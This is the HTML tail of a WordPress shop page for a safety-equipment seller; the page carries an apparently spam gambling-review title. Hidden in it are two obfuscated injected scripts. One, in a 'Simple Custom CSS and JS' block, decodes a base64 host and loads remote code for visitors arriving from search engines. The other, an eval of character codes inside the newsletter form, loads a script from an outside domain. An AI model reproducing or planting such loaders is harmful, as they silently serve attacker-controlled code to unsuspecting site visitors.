															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								</div>
			</div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12572,"title":"Codere%20Mx%20Rese%C3%B1a%20Actual%20De%20La%20Casa%20202%20%E2%80%93%20Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768879552" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
